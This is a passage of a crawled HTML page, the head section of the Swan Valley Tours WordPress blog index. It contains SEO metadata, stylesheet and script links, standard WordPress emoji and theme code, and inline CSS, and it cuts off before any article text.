

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swanvalleytours.ca/blog/
body_size: 128856
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta name="google-site-verification" content="la533PruZ_nKDnQtp60o8-aE6hKyVjvq6qIXIlXT3Xw" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://swanvalleytours.ca/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="Y7OplZwdfcoLHV3FWKkKlW9pckIG9HhmKLXQ7jWk1bc" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Blog - Swan Valley Tours</title>
	<meta name="description" content="Swan Valley Tours blog provides editorial articles and information on events, places to see and things to do through out the year" />
	<link rel="canonical" href="https://swanvalleytours.ca/blog/" />
	<link rel="next" href="https://swanvalleytours.ca/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Swan Valley Tours" />
	<meta property="og:description" content="Swan Valley Tours blog provides editorial articles and information on events, places to see and things to do through out the year" />
	<meta property="og:url" content="https://swanvalleytours.ca/blog/" />
	<meta property="og:site_name" content="Swan Valley Tours" />
	<meta property="og:image" content="https://i2.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourism-communitymobile.png?fit=502%2C354&ssl=1" />
	<meta property="og:image:width" content="502" />
	<meta property="og:image:height" content="354" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://swanvalleytours.ca/blog/","url":"https://swanvalleytours.ca/blog/","name":"Blog - Swan Valley Tours","isPartOf":{"@id":"https://swanvalleytours.ca/#website"},"datePublished":"2020-06-16T23:09:16+00:00","dateModified":"2020-06-24T12:30:33+00:00","description":"Swan Valley Tours blog provides editorial articles and information on events, places to see and things to do through out the year","breadcrumb":{"@id":"https://swanvalleytours.ca/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://swanvalleytours.ca/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swanvalleytours.ca/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://swanvalleytours.ca/#website","url":"https://swanvalleytours.ca/","name":"Swan Valley Tours","description":"A Reason For Every Season","publisher":{"@id":"https://swanvalleytours.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swanvalleytours.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://swanvalleytours.ca/#organization","name":"Swan Valley Tourism","url":"https://swanvalleytours.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swanvalleytours.ca/#/schema/logo/image/","url":"https://i2.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourismlogoorange.png?fit=411%2C173&ssl=1","contentUrl":"https://i2.wp.com/swanvalleytours.ca/wp-content/uploads/2020/06/SwanValleyTourismlogoorange.png?fit=411%2C173&ssl=1","width":411,"height":173,"caption":"Swan Valley Tourism"},"image":{"@id":"https://swanvalleytours.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swan Valley Tours &raquo; Feed" href="https://swanvalleytours.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swan Valley Tours &raquo; Comments Feed" href="https://swanvalleytours.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swanvalleytours.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='algori_360_image-cgb-style-css-css' href='https://swanvalleytours.ca/wp-content/plugins/360-image/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://swanvalleytours.ca/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://swanvalleytours.ca/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://swanvalleytours.ca/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='godaddy-styles-css' href='https://swanvalleytours.ca/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://swanvalleytours.ca/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://swanvalleytours.ca/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://swanvalleytours.ca/wp-content/tablepress-combined.min.css?ver=53' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://swanvalleytours.ca/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://swanvalleytours.ca/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://swanvalleytours.ca/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/360-image/dist/aframe-v1.0.4.min.js?ver=6.8.3" id="algori_360_image-cgb-a-frame-js-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swanvalleytours.ca/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://swanvalleytours.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swanvalleytours.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://swanvalleytours.ca/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://swanvalleytours.ca/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/07/cropped-SwanValleyTourismlogoprfilewordpress.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/07/cropped-SwanValleyTourismlogoprfilewordpress.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/07/cropped-SwanValleyTourismlogoprfilewordpress.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/swanvalleytours.ca/wp-content/uploads/2020/07/cropped-SwanValleyTourismlogoprfilewordpress.png?fit=270%2C270&#038;ssl=1" />
<style id="custom-css" type="text/css">:root {--primary-color: #005ca0;}html{background-color:rgba(255,255,255,0.68)!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1050px}.row.row-collapse{max-width: 1020px}.row.row-small{max-width: 1042.5px}.row.row-large{max-width: 1080px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 130px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #398952}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.header-top{background-color:#005ca0!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #005ca0;}/* Color !important */[data-text-color="primary"]{color: #005ca0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #005ca0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, 